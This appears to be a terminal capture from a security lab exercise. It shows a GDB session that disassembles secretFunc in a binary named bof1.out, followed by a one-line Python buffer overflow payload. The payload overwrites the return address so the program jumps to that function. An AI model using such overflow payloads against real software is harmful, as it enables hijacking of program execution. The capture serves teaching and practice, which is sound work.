 seed@20b502872803: ~/seclabs
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from bof1.out...done.
gdb-peda$ disas secrectFunc
No symbol "secrectFunc" in current context.
gdb-peda$ p secrectFunc
No symbol "secrectFunc" in current context.
gdb-peda$ disas secretFunc
Dump of assembler code for function secretFunc:
0x0804846b <+0>: push ebp
0x0804846c <+1>: mov ebp,esp
0x0804846e <+3>: push 0x8048560
0x08048473 <+8>: call 0x8048320 <printf@plt>
0x08048478 <+13>: add esp,0x4
0x0804847b <+16>: nop
0x0804847c <+17>: leave
0x0804847d <+18>: ret
End of assembler dump.
gdb-peda$ q
seed@20b502872803:~/seclabs$ python -c "print 'a'*204 + '\x6b\x84\x04\x08'" | ./bof1.out
Missing arguments
Enter text:Congratulation!
Segmentation fault
seed@20b502872803:~/seclabs$